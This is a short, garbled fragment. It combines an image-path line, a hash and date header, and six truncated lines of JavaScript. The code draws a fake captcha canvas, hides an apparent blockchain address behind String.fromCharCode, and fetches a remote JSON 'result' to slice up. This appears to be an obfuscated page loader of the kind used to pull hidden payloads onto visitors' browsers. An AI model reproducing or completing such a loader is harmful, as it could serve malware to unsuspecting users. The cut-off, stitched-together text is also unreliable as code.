
🛠 Hash code: 9759a31d915b954debefae55cd
Last modification: 2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1